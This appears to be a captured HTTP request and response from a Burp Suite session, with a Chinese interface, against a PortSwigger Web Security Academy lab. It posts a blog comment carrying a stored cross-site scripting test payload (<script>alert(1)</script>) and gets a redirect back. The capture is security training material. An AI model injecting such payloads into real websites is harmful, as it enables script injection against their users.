 请求
美化 Raw Hex Hackvertor
\n
1 POST /post/comment HTTP/2
2 Host: 0a1b00da04797b078022441d00920091.web-security-academy.net
3 Cookie: session=WkEag6ImCmOhFPRcZfC1UTTsKnArr4bn
4 Content-Length: 265
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a1b00da04797b078022441d00920091.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a1b00da04797b078022441d00920091.web-security-academy.net/post?postId=3
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 csrf=qrRvPHL6YVMbAYaAqnpWTSaDZDQ3jbJI&postId=3&comment=<script>alert(1)</script>&name=1234&email=
wiener%40exploit-0a91005904c9e05a818d1aeb01d30000.exploit-server.net&website=
https%3A%2F%2F0a3700ff03277ea5837d6e18005e0091.web-security-academy.net%2Fpost%3FpostId%3D5
响应
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=3
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6